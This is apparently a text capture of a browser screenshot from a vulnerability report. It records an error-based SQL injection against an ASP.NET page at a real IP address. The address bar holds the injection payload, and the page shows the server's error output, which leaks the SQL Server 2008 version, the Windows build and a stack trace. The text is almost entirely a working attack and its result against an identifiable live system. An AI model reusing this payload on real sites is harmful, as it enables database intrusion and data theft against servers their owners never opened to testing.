 360安全浏览器 7.1
http://202.98.213.134//BsGuide.aspx?id=80and%20@@version=0--&&title=1&n982250=v920964
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下,你就 Google 翻译 支
在将 nvarchar 值 'Microsoft SQL
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (SP1) - 10.0.2531.0 (Intel X86)
Mar 29 2009 10:27:29
Copyright (c) 1988-2008 Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
购
说明: 执行当前 Web 请求期间,出现未处理的异常。请检查堆栈跟踪信息,以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP1) - 10.0.2531.0 (Intel X86)
Mar 29 2009 10:27:29
Copyright (c) 1988-2008 Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP1) - 10.0.2531.0 (Intel X86)
Mar 29 2009 10:27:29
Copyright (c) 1988-2008 Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950682
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4846635